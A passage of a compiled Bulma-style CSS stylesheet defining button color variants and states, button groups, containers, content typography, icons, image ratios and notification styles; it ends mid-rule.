.button.is-primary.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #3273dc;
}
.button.is-primary.is-inverted.is-outlined.is-loading:hover::after,
.button.is-primary.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-primary.is-inverted.is-outlined.is-loading:focus::after,
.button.is-primary.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #3273dc #3273dc !important;
}
.button.is-primary.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-primary.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-primary.is-light {
  background-color: #eef3fc;
  color: #2160c4;
}
.button.is-primary.is-light:hover,
.button.is-primary.is-light.is-hovered {
  background-color: #e3ecfa;
  border-color: transparent;
  color: #2160c4;
}
.button.is-primary.is-light:active,
.button.is-primary.is-light.is-active {
  background-color: #d8e4f8;
  border-color: transparent;
  color: #2160c4;
}
.button.is-link {
  background-color: #3273dc;
  border-color: transparent;
  color: #fff;
}
.button.is-link:hover,
.button.is-link.is-hovered {
  background-color: #276cda;
  border-color: transparent;
  color: #fff;
}
.button.is-link:focus,
.button.is-link.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-link:focus:not(:active),
.button.is-link.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.button.is-link:active,
.button.is-link.is-active {
  background-color: #2366d1;
  border-color: transparent;
  color: #fff;
}
.button.is-link[disabled],
fieldset[disabled] .button.is-link {
  background-color: #3273dc;
  border-color: transparent;
  box-shadow: none;
}
.button.is-link.is-inverted {
  background-color: #fff;
  color: #3273dc;
}
.button.is-link.is-inverted:hover,
.button.is-link.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-link.is-inverted[disabled],
fieldset[disabled] .button.is-link.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #3273dc;
}
.button.is-link.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-link.is-outlined {
  background-color: transparent;
  border-color: #3273dc;
  color: #3273dc;
}
.button.is-link.is-outlined:hover,
.button.is-link.is-outlined.is-hovered,
.button.is-link.is-outlined:focus,
.button.is-link.is-outlined.is-focused {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
}
.button.is-link.is-outlined.is-loading::after {
  border-color: transparent transparent #3273dc #3273dc !important;
}
.button.is-link.is-outlined.is-loading:hover::after,
.button.is-link.is-outlined.is-loading.is-hovered::after,
.button.is-link.is-outlined.is-loading:focus::after,
.button.is-link.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-link.is-outlined[disabled],
fieldset[disabled] .button.is-link.is-outlined {
  background-color: transparent;
  border-color: #3273dc;
  box-shadow: none;
  color: #3273dc;
}
.button.is-link.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-link.is-inverted.is-outlined:hover,
.button.is-link.is-inverted.is-outlined.is-hovered,
.button.is-link.is-inverted.is-outlined:focus,
.button.is-link.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #3273dc;
}
.button.is-link.is-inverted.is-outlined.is-loading:hover::after,
.button.is-link.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-link.is-inverted.is-outlined.is-loading:focus::after,
.button.is-link.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #3273dc #3273dc !important;
}
.button.is-link.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-link.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-link.is-light {
  background-color: #eef3fc;
  color: #2160c4;
}
.button.is-link.is-light:hover,
.button.is-link.is-light.is-hovered {
  background-color: #e3ecfa;
  border-color: transparent;
  color: #2160c4;
}
.button.is-link.is-light:active,
.button.is-link.is-light.is-active {
  background-color: #d8e4f8;
  border-color: transparent;
  color: #2160c4;
}
.button.is-info {
  background-color: #3298dc;
  border-color: transparent;
  color: #fff;
}
.button.is-info:hover,
.button.is-info.is-hovered {
  background-color: #2793da;
  border-color: transparent;
  color: #fff;
}
.button.is-info:focus,
.button.is-info.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-info:focus:not(:active),
.button.is-info.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(50,152,220,0.25);
}
.button.is-info:active,
.button.is-info.is-active {
  background-color: #238cd1;
  border-color: transparent;
  color: #fff;
}
.button.is-info[disabled],
fieldset[disabled] .button.is-info {
  background-color: #3298dc;
  border-color: transparent;
  box-shadow: none;
}
.button.is-info.is-inverted {
  background-color: #fff;
  color: #3298dc;
}
.button.is-info.is-inverted:hover,
.button.is-info.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-info.is-inverted[disabled],
fieldset[disabled] .button.is-info.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #3298dc;
}
.button.is-info.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-info.is-outlined {
  background-color: transparent;
  border-color: #3298dc;
  color: #3298dc;
}
.button.is-info.is-outlined:hover,
.button.is-info.is-outlined.is-hovered,
.button.is-info.is-outlined:focus,
.button.is-info.is-outlined.is-focused {
  background-color: #3298dc;
  border-color: #3298dc;
  color: #fff;
}
.button.is-info.is-outlined.is-loading::after {
  border-color: transparent transparent #3298dc #3298dc !important;
}
.button.is-info.is-outlined.is-loading:hover::after,
.button.is-info.is-outlined.is-loading.is-hovered::after,
.button.is-info.is-outlined.is-loading:focus::after,
.button.is-info.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-info.is-outlined[disabled],
fieldset[disabled] .button.is-info.is-outlined {
  background-color: transparent;
  border-color: #3298dc;
  box-shadow: none;
  color: #3298dc;
}
.button.is-info.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-info.is-inverted.is-outlined:hover,
.button.is-info.is-inverted.is-outlined.is-hovered,
.button.is-info.is-inverted.is-outlined:focus,
.button.is-info.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #3298dc;
}
.button.is-info.is-inverted.is-outlined.is-loading:hover::after,
.button.is-info.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-info.is-inverted.is-outlined.is-loading:focus::after,
.button.is-info.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #3298dc #3298dc !important;
}
.button.is-info.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-info.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-info.is-light {
  background-color: #eef6fc;
  color: #1d72aa;
}
.button.is-info.is-light:hover,
.button.is-info.is-light.is-hovered {
  background-color: #e3f1fa;
  border-color: transparent;
  color: #1d72aa;
}
.button.is-info.is-light:active,
.button.is-info.is-light.is-active {
  background-color: #d8ebf8;
  border-color: transparent;
  color: #1d72aa;
}
.button.is-success {
  background-color: #48c774;
  border-color: transparent;
  color: #fff;
}
.button.is-success:hover,
.button.is-success.is-hovered {
  background-color: #3ec46d;
  border-color: transparent;
  color: #fff;
}
.button.is-success:focus,
.button.is-success.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-success:focus:not(:active),
.button.is-success.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(72,199,116,0.25);
}
.button.is-success:active,
.button.is-success.is-active {
  background-color: #3abb67;
  border-color: transparent;
  color: #fff;
}
.button.is-success[disabled],
fieldset[disabled] .button.is-success {
  background-color: #48c774;
  border-color: transparent;
  box-shadow: none;
}
.button.is-success.is-inverted {
  background-color: #fff;
  color: #48c774;
}
.button.is-success.is-inverted:hover,
.button.is-success.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-success.is-inverted[disabled],
fieldset[disabled] .button.is-success.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #48c774;
}
.button.is-success.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-success.is-outlined {
  background-color: transparent;
  border-color: #48c774;
  color: #48c774;
}
.button.is-success.is-outlined:hover,
.button.is-success.is-outlined.is-hovered,
.button.is-success.is-outlined:focus,
.button.is-success.is-outlined.is-focused {
  background-color: #48c774;
  border-color: #48c774;
  color: #fff;
}
.button.is-success.is-outlined.is-loading::after {
  border-color: transparent transparent #48c774 #48c774 !important;
}
.button.is-success.is-outlined.is-loading:hover::after,
.button.is-success.is-outlined.is-loading.is-hovered::after,
.button.is-success.is-outlined.is-loading:focus::after,
.button.is-success.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-success.is-outlined[disabled],
fieldset[disabled] .button.is-success.is-outlined {
  background-color: transparent;
  border-color: #48c774;
  box-shadow: none;
  color: #48c774;
}
.button.is-success.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-success.is-inverted.is-outlined:hover,
.button.is-success.is-inverted.is-outlined.is-hovered,
.button.is-success.is-inverted.is-outlined:focus,
.button.is-success.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #48c774;
}
.button.is-success.is-inverted.is-outlined.is-loading:hover::after,
.button.is-success.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-success.is-inverted.is-outlined.is-loading:focus::after,
.button.is-success.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #48c774 #48c774 !important;
}
.button.is-success.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-success.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-success.is-light {
  background-color: #effaf3;
  color: #257942;
}
.button.is-success.is-light:hover,
.button.is-success.is-light.is-hovered {
  background-color: #e6f7ec;
  border-color: transparent;
  color: #257942;
}
.button.is-success.is-light:active,
.button.is-success.is-light.is-active {
  background-color: #dcf4e4;
  border-color: transparent;
  color: #257942;
}
.button.is-warning {
  background-color: #ffdd57;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-warning:hover,
.button.is-warning.is-hovered {
  background-color: #ffdb4a;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-warning:focus,
.button.is-warning.is-focused {
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-warning:focus:not(:active),
.button.is-warning.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(255,221,87,0.25);
}
.button.is-warning:active,
.button.is-warning.is-active {
  background-color: #ffd83d;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-warning[disabled],
fieldset[disabled] .button.is-warning {
  background-color: #ffdd57;
  border-color: transparent;
  box-shadow: none;
}
.button.is-warning.is-inverted {
  background-color: rgba(0,0,0,0.7);
  color: #ffdd57;
}
.button.is-warning.is-inverted:hover,
.button.is-warning.is-inverted.is-hovered {
  background-color: rgba(0,0,0,0.7);
}
.button.is-warning.is-inverted[disabled],
fieldset[disabled] .button.is-warning.is-inverted {
  background-color: rgba(0,0,0,0.7);
  border-color: transparent;
  box-shadow: none;
  color: #ffdd57;
}
.button.is-warning.is-loading::after {
  border-color: transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7) !important;
}
.button.is-warning.is-outlined {
  background-color: transparent;
  border-color: #ffdd57;
  color: #ffdd57;
}
.button.is-warning.is-outlined:hover,
.button.is-warning.is-outlined.is-hovered,
.button.is-warning.is-outlined:focus,
.button.is-warning.is-outlined.is-focused {
  background-color: #ffdd57;
  border-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.button.is-warning.is-outlined.is-loading::after {
  border-color: transparent transparent #ffdd57 #ffdd57 !important;
}
.button.is-warning.is-outlined.is-loading:hover::after,
.button.is-warning.is-outlined.is-loading.is-hovered::after,
.button.is-warning.is-outlined.is-loading:focus::after,
.button.is-warning.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7) !important;
}
.button.is-warning.is-outlined[disabled],
fieldset[disabled] .button.is-warning.is-outlined {
  background-color: transparent;
  border-color: #ffdd57;
  box-shadow: none;
  color: #ffdd57;
}
.button.is-warning.is-inverted.is-outlined {
  background-color: transparent;
  border-color: rgba(0,0,0,0.7);
  color: rgba(0,0,0,0.7);
}
.button.is-warning.is-inverted.is-outlined:hover,
.button.is-warning.is-inverted.is-outlined.is-hovered,
.button.is-warning.is-inverted.is-outlined:focus,
.button.is-warning.is-inverted.is-outlined.is-focused {
  background-color: rgba(0,0,0,0.7);
  color: #ffdd57;
}
.button.is-warning.is-inverted.is-outlined.is-loading:hover::after,
.button.is-warning.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-warning.is-inverted.is-outlined.is-loading:focus::after,
.button.is-warning.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #ffdd57 #ffdd57 !important;
}
.button.is-warning.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-warning.is-inverted.is-outlined {
  background-color: transparent;
  border-color: rgba(0,0,0,0.7);
  box-shadow: none;
  color: rgba(0,0,0,0.7);
}
.button.is-warning.is-light {
  background-color: #fffbeb;
  color: #947600;
}
.button.is-warning.is-light:hover,
.button.is-warning.is-light.is-hovered {
  background-color: #fff8de;
  border-color: transparent;
  color: #947600;
}
.button.is-warning.is-light:active,
.button.is-warning.is-light.is-active {
  background-color: #fff6d1;
  border-color: transparent;
  color: #947600;
}
.button.is-danger {
  background-color: #f14668;
  border-color: transparent;
  color: #fff;
}
.button.is-danger:hover,
.button.is-danger.is-hovered {
  background-color: #f03a5f;
  border-color: transparent;
  color: #fff;
}
.button.is-danger:focus,
.button.is-danger.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-danger:focus:not(:active),
.button.is-danger.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(241,70,104,0.25);
}
.button.is-danger:active,
.button.is-danger.is-active {
  background-color: #ef2e55;
  border-color: transparent;
  color: #fff;
}
.button.is-danger[disabled],
fieldset[disabled] .button.is-danger {
  background-color: #f14668;
  border-color: transparent;
  box-shadow: none;
}
.button.is-danger.is-inverted {
  background-color: #fff;
  color: #f14668;
}
.button.is-danger.is-inverted:hover,
.button.is-danger.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-danger.is-inverted[disabled],
fieldset[disabled] .button.is-danger.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #f14668;
}
.button.is-danger.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-danger.is-outlined {
  background-color: transparent;
  border-color: #f14668;
  color: #f14668;
}
.button.is-danger.is-outlined:hover,
.button.is-danger.is-outlined.is-hovered,
.button.is-danger.is-outlined:focus,
.button.is-danger.is-outlined.is-focused {
  background-color: #f14668;
  border-color: #f14668;
  color: #fff;
}
.button.is-danger.is-outlined.is-loading::after {
  border-color: transparent transparent #f14668 #f14668 !important;
}
.button.is-danger.is-outlined.is-loading:hover::after,
.button.is-danger.is-outlined.is-loading.is-hovered::after,
.button.is-danger.is-outlined.is-loading:focus::after,
.button.is-danger.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-danger.is-outlined[disabled],
fieldset[disabled] .button.is-danger.is-outlined {
  background-color: transparent;
  border-color: #f14668;
  box-shadow: none;
  color: #f14668;
}
.button.is-danger.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-danger.is-inverted.is-outlined:hover,
.button.is-danger.is-inverted.is-outlined.is-hovered,
.button.is-danger.is-inverted.is-outlined:focus,
.button.is-danger.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #f14668;
}
.button.is-danger.is-inverted.is-outlined.is-loading:hover::after,
.button.is-danger.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-danger.is-inverted.is-outlined.is-loading:focus::after,
.button.is-danger.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #f14668 #f14668 !important;
}
.button.is-danger.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-danger.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-danger.is-light {
  background-color: #feecf0;
  color: #cc0f35;
}
.button.is-danger.is-light:hover,
.button.is-danger.is-light.is-hovered {
  background-color: #fde0e6;
  border-color: transparent;
  color: #cc0f35;
}
.button.is-danger.is-light:active,
.button.is-danger.is-light.is-active {
  background-color: #fcd4dc;
  border-color: transparent;
  color: #cc0f35;
}
.button.is-grey-lightest {
  background-color: #ededed;
  border-color: transparent;
  color: #363636;
}
.button.is-grey-lightest:hover,
.button.is-grey-lightest.is-hovered {
  background-color: #e7e7e7;
  border-color: transparent;
  color: #363636;
}
.button.is-grey-lightest:focus,
.button.is-grey-lightest.is-focused {
  border-color: transparent;
  color: #363636;
}
.button.is-grey-lightest:focus:not(:active),
.button.is-grey-lightest.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(237,237,237,0.25);
}
.button.is-grey-lightest:active,
.button.is-grey-lightest.is-active {
  background-color: #e0e0e0;
  border-color: transparent;
  color: #363636;
}
.button.is-grey-lightest[disabled],
fieldset[disabled] .button.is-grey-lightest {
  background-color: #ededed;
  border-color: transparent;
  box-shadow: none;
}
.button.is-grey-lightest.is-inverted {
  background-color: #363636;
  color: #ededed;
}
.button.is-grey-lightest.is-inverted:hover,
.button.is-grey-lightest.is-inverted.is-hovered {
  background-color: #292929;
}
.button.is-grey-lightest.is-inverted[disabled],
fieldset[disabled] .button.is-grey-lightest.is-inverted {
  background-color: #363636;
  border-color: transparent;
  box-shadow: none;
  color: #ededed;
}
.button.is-grey-lightest.is-loading::after {
  border-color: transparent transparent #363636 #363636 !important;
}
.button.is-grey-lightest.is-outlined {
  background-color: transparent;
  border-color: #ededed;
  color: #ededed;
}
.button.is-grey-lightest.is-outlined:hover,
.button.is-grey-lightest.is-outlined.is-hovered,
.button.is-grey-lightest.is-outlined:focus,
.button.is-grey-lightest.is-outlined.is-focused {
  background-color: #ededed;
  border-color: #ededed;
  color: #363636;
}
.button.is-grey-lightest.is-outlined.is-loading::after {
  border-color: transparent transparent #ededed #ededed !important;
}
.button.is-grey-lightest.is-outlined.is-loading:hover::after,
.button.is-grey-lightest.is-outlined.is-loading.is-hovered::after,
.button.is-grey-lightest.is-outlined.is-loading:focus::after,
.button.is-grey-lightest.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #363636 #363636 !important;
}
.button.is-grey-lightest.is-outlined[disabled],
fieldset[disabled] .button.is-grey-lightest.is-outlined {
  background-color: transparent;
  border-color: #ededed;
  box-shadow: none;
  color: #ededed;
}
.button.is-grey-lightest.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #363636;
  color: #363636;
}
.button.is-grey-lightest.is-inverted.is-outlined:hover,
.button.is-grey-lightest.is-inverted.is-outlined.is-hovered,
.button.is-grey-lightest.is-inverted.is-outlined:focus,
.button.is-grey-lightest.is-inverted.is-outlined.is-focused {
  background-color: #363636;
  color: #ededed;
}
.button.is-grey-lightest.is-inverted.is-outlined.is-loading:hover::after,
.button.is-grey-lightest.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-grey-lightest.is-inverted.is-outlined.is-loading:focus::after,
.button.is-grey-lightest.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #ededed #ededed !important;
}
.button.is-grey-lightest.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-grey-lightest.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #363636;
  box-shadow: none;
  color: #363636;
}
.button.is-small {
  border-radius: 2px;
  font-size: 0.75rem;
}
.button.is-normal {
  font-size: 1rem;
}
.button.is-medium {
  font-size: 1.25rem;
}
.button.is-large {
  font-size: 1.5rem;
}
.button[disabled],
fieldset[disabled] .button {
  background-color: #fff;
  border-color: #dbdbdb;
  box-shadow: none;
  opacity: 0.5;
}
.button.is-fullwidth {
  display: flex;
  width: 100%;
}
.button.is-loading {
  color: transparent !important;
  pointer-events: none;
}
.button.is-loading::after {
  position: absolute;
  left: calc(50% - (1em / 2));
  top: calc(50% - (1em / 2));
  position: absolute !important;
}
.button.is-static {
  background-color: #f5f5f5;
  border-color: #dbdbdb;
  color: #7a7a7a;
  box-shadow: none;
  pointer-events: none;
}
.button.is-rounded {
  border-radius: 290486px;
  padding-left: calc(1em + 0.25em);
  padding-right: calc(1em + 0.25em);
}
.buttons {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.buttons .button {
  margin-bottom: 0.5rem;
}
.buttons .button:not(:last-child):not(.is-fullwidth) {
  margin-right: 0.5rem;
}
.buttons:last-child {
  margin-bottom: -0.5rem;
}
.buttons:not(:last-child) {
  margin-bottom: 1rem;
}
.buttons.are-small .button:not(.is-normal):not(.is-medium):not(.is-large) {
  border-radius: 2px;
  font-size: 0.75rem;
}
.buttons.are-medium .button:not(.is-small):not(.is-normal):not(.is-large) {
  font-size: 1.25rem;
}
.buttons.are-large .button:not(.is-small):not(.is-normal):not(.is-medium) {
  font-size: 1.5rem;
}
.buttons.has-addons .button:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.buttons.has-addons .button:not(:last-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  margin-right: -1px;
}
.buttons.has-addons .button:last-child {
  margin-right: 0;
}
.buttons.has-addons .button:hover,
.buttons.has-addons .button.is-hovered {
  z-index: 2;
}
.buttons.has-addons .button:focus,
.buttons.has-addons .button.is-focused,
.buttons.has-addons .button:active,
.buttons.has-addons .button.is-active,
.buttons.has-addons .button.is-selected {
  z-index: 3;
}
.buttons.has-addons .button:focus:hover,
.buttons.has-addons .button.is-focused:hover,
.buttons.has-addons .button:active:hover,
.buttons.has-addons .button.is-active:hover,
.buttons.has-addons .button.is-selected:hover {
  z-index: 4;
}
.buttons.has-addons .button.is-expanded {
  flex-grow: 1;
  flex-shrink: 1;
}
.buttons.is-centered {
  justify-content: center;
}
.buttons.is-centered:not(.has-addons) .button:not(.is-fullwidth) {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}
.buttons.is-right {
  justify-content: flex-end;
}
.buttons.is-right:not(.has-addons) .button:not(.is-fullwidth) {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}
.container {
  flex-grow: 1;
  margin: 0 auto;
  position: relative;
  width: auto;
}
.container.is-fluid {
  max-width: none;
  padding-left: 64px;
  padding-right: 64px;
  width: 100%;
}
@media screen and (min-width: 1088px) {
  .container {
    max-width: 960px;
  }
}
@media screen and (max-width: 1279px) {
  .container.is-widescreen {
    max-width: 1152px;
  }
}
@media screen and (max-width: 1471px) {
  .container.is-fullhd {
    max-width: 1344px;
  }
}
@media screen and (min-width: 1280px) {
  .container {
    max-width: 1152px;
  }
}
@media screen and (min-width: 1472px) {
  .container {
    max-width: 1344px;
  }
}
.content li + li {
  margin-top: 0.25em;
}
.content p:not(:last-child),
.content dl:not(:last-child),
.content ol:not(:last-child),
.content ul:not(:last-child),
.content blockquote:not(:last-child),
.content pre:not(:last-child),
.content table:not(:last-child) {
  margin-bottom: 1em;
}
.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
  color: #363636;
  font-weight: 400;
  line-height: 1.125;
}
.content h1 {
  font-size: 2em;
  margin-bottom: 0.5em;
}
.content h1:not(:first-child) {
  margin-top: 1em;
}
.content h2 {
  font-size: 1.75em;
  margin-bottom: 0.5714em;
}
.content h2:not(:first-child) {
  margin-top: 1.1428em;
}
.content h3 {
  font-size: 1.5em;
  margin-bottom: 0.6666em;
}
.content h3:not(:first-child) {
  margin-top: 1.3333em;
}
.content h4 {
  font-size: 1.25em;
  margin-bottom: 0.8em;
}
.content h5 {
  font-size: 1.125em;
  margin-bottom: 0.8888em;
}
.content h6 {
  font-size: 1em;
  margin-bottom: 1em;
}
.content blockquote {
  background-color: #f5f5f5;
  border-left: 5px solid #dbdbdb;
  padding: 1.25em 1.5em;
}
.content ol {
  list-style-position: outside;
  margin-left: 2em;
  margin-top: 1em;
}
.content ol:not([type]) {
  list-style-type: decimal;
}
.content ol:not([type]).is-lower-alpha {
  list-style-type: lower-alpha;
}
.content ol:not([type]).is-lower-roman {
  list-style-type: lower-roman;
}
.content ol:not([type]).is-upper-alpha {
  list-style-type: upper-alpha;
}
.content ol:not([type]).is-upper-roman {
  list-style-type: upper-roman;
}
.content ul {
  list-style: disc outside;
  margin-left: 2em;
  margin-top: 1em;
}
.content ul ul {
  list-style-type: circle;
  margin-top: 0.5em;
}
.content ul ul ul {
  list-style-type: square;
}
.content dd {
  margin-left: 2em;
}
.content figure {
  margin-left: 2em;
  margin-right: 2em;
  text-align: center;
}
.content figure:not(:first-child) {
  margin-top: 2em;
}
.content figure:not(:last-child) {
  margin-bottom: 2em;
}
.content figure img {
  display: inline-block;
}
.content figure figcaption {
  font-style: italic;
}
.content pre {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto;
  padding: 1.25em 1.5em;
  white-space: pre;
  word-wrap: normal;
}
.content sup,
.content sub {
  font-size: 75%;
}
.content table {
  width: 100%;
}
.content table td,
.content table th {
  border: 1px solid #dbdbdb;
  border-width: 0 0 1px;
  padding: 0.5em 0.75em;
  vertical-align: top;
}
.content table th {
  color: #363636;
}
.content table th:not([align]) {
  text-align: left;
}
.content table thead td,
.content table thead th {
  border-width: 0 0 2px;
  color: #363636;
}
.content table tfoot td,
.content table tfoot th {
  border-width: 2px 0 0;
  color: #363636;
}
.content table tbody tr:last-child td,
.content table tbody tr:last-child th {
  border-bottom-width: 0;
}
.content .tabs li + li {
  margin-top: 0;
}
.content.is-small {
  font-size: 0.75rem;
}
.content.is-medium {
  font-size: 1.25rem;
}
.content.is-large {
  font-size: 1.5rem;
}
.icon {
  align-items: center;
  display: inline-flex;
  justify-content: center;
  height: 1.5rem;
  width: 1.5rem;
}
.icon.is-small {
  height: 1rem;
  width: 1rem;
}
.icon.is-medium {
  height: 2rem;
  width: 2rem;
}
.icon.is-large {
  height: 3rem;
  width: 3rem;
}
.image {
  display: block;
  position: relative;
}
.image img {
  display: block;
  height: auto;
  width: 100%;
}
.image img.is-rounded {
  border-radius: 290486px;
}
.image.is-fullwidth {
  width: 100%;
}
.image.is-square img,
.image.is-1by1 img,
.image.is-5by4 img,
.image.is-4by3 img,
.image.is-3by2 img,
.image.is-5by3 img,
.image.is-16by9 img,
.image.is-2by1 img,
.image.is-3by1 img,
.image.is-4by5 img,
.image.is-3by4 img,
.image.is-2by3 img,
.image.is-3by5 img,
.image.is-9by16 img,
.image.is-1by2 img,
.image.is-1by3 img,
.image.is-square .has-ratio,
.image.is-1by1 .has-ratio,
.image.is-5by4 .has-ratio,
.image.is-4by3 .has-ratio,
.image.is-3by2 .has-ratio,
.image.is-5by3 .has-ratio,
.image.is-16by9 .has-ratio,
.image.is-2by1 .has-ratio,
.image.is-3by1 .has-ratio,
.image.is-4by5 .has-ratio,
.image.is-3by4 .has-ratio,
.image.is-2by3 .has-ratio,
.image.is-3by5 .has-ratio,
.image.is-9by16 .has-ratio,
.image.is-1by2 .has-ratio,
.image.is-1by3 .has-ratio {
  height: 100%;
  width: 100%;
}
.image.is-square,
.image.is-1by1 {
  padding-top: 100%;
}
.image.is-5by4 {
  padding-top: 80%;
}
.image.is-4by3 {
  padding-top: 75%;
}
.image.is-3by2 {
  padding-top: 66.6666%;
}
.image.is-5by3 {
  padding-top: 60%;
}
.image.is-16by9 {
  padding-top: 56.25%;
}
.image.is-2by1 {
  padding-top: 50%;
}
.image.is-3by1 {
  padding-top: 33.3333%;
}
.image.is-4by5 {
  padding-top: 125%;
}
.image.is-3by4 {
  padding-top: 133.3333%;
}
.image.is-2by3 {
  padding-top: 150%;
}
.image.is-3by5 {
  padding-top: 166.6666%;
}
.image.is-9by16 {
  padding-top: 177.7777%;
}
.image.is-1by2 {
  padding-top: 200%;
}
.image.is-1by3 {
  padding-top: 300%;
}
.image.is-16x16 {
  height: 16px;
  width: 16px;
}
.image.is-24x24 {
  height: 24px;
  width: 24px;
}
.image.is-32x32 {
  height: 32px;
  width: 32px;
}
.image.is-48x48 {
  height: 48px;
  width: 48px;
}
.image.is-64x64 {
  height: 64px;
  width: 64px;
}
.image.is-96x96 {
  height: 96px;
  width: 96px;
}
.image.is-128x128 {
  height: 128px;
  width: 128px;
}
.notification {
  background-color: #f5f5f5;
  border-radius: 4px;
  padding: 1.25rem 2.5rem 1.25rem 1.5rem;
  position: relative;
}
.notification a:not(.button):not(.dropdown-item) {
  color: currentColor;
  text-decoration: underline;
}
.notification strong {
  color: currentColor;
}
.notification code,
.notification pre {
  background: #fff;
}
.notification pre code {
  background: transparent;
}
.notification > .delete {
  position: absolute;
  right: 0.5rem;
  top: 0.5rem;
}
.notification .title,
.notification .subtitle,
.notification .content {
  color: currentColor;
}
.notification.is-white {
  background-color: #fff;
  color: #0a0a0a;
}
.notification.is-black {
  background-color: #0a0a0a;
  color: #fff;
}
.notification.is-light {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.notification.is-dark {
  background-color: #363636;
  color: #fff;
}
.notification.is-primary {
  background-color: #3273dc;
  color: #fff;
}
.notification.is-link {
  background-color: #3273dc;
  color: #fff;
}
.notification.is-info {
  background-color: #3298dc;
  color: #fff;
}
.notification.is-success {
  background-color: #48c774;
  color: #fff;
}
.notification.is-warning {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.notification.is-danger {
  background-color: #f14668;
  color: #fff;
}
.notification.is-grey-lightest {
